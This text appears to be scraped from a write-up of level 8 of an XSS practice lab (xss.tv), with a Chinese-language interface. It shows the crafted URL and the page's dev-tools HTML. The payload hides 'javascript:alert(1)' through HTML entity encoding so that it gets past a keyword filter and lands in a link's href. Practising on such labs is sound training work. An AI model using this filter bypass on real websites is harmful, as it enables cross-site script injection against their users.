 http://test.xss.tv/level8.php?keyword=javascr&#x0069;pt:alert(1)&submit=添加友情链接
Google
欢迎来到level8
javascr&#x0069;pt:ale
添加友情链接
友情链接
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 a < center < body < html
<!DOCTYPE html>
<html>
<head>
<body>
<object width="100%" height="50" data="http://xss.tv/themes/default/templates/head.html" type="text/x-scriptlet" style="border:0px"></object>
<h1 align="center">欢迎来到level8</h1>
<center>
<center>
<br>
<a href="javascript:alert(1)">友情链接</a>
</center>
<center>
<h3 align="center">payload的长度:26</h3>
</body>
</html>